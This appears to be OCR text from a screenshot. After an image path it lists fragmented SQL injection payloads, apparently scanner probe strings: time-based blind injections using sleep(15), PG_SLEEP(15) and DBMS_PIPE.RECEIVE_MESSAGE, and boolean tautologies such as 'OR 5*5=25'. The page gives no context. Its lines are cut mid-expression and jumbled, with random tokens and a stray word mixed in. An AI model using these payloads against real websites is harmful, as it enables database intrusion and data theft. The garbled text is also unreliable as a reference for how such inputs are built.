
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="